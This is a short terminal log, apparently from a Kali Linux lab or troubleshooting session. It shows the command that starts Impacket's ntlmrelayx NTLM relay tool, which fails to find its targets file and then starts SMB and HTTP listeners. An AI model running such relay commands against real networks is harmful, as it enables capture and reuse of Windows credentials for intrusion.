 └─$ sudo impacket-ntlmrelayx -tf targets.txt -smb2support
[sudo] password for userkali:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to hosts in targetfile
[-] Could not open file: targets.txt - [Errno 2] No such file or directory: 'targets.txt'
[-] Warning: no valid targets specified!
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections